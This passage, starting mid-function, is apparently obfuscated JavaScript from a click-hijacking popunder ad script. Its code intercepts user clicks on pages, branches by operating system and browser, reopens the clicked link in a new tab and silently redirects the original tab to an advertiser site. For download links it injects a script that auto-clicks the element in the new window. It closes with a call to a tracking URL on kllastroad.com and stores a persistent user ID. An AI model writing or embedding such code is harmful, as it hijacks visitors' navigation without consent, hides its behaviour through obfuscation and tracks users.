							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDcyNjhfMTNfMTc2ODYwMTc5NzU5NjA2OTExNzZfMjBfMy4xNDcuMi4xMzleMjNmOTU5NTFmMzM3MjNkZDUwNTQ3YjcxNDlhNWEwOTVeMDEuMS4xNy4yMDI2','//cs11.kllastroad.com/content/61409/3459445.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17686017975960691176'); } catch (e) {}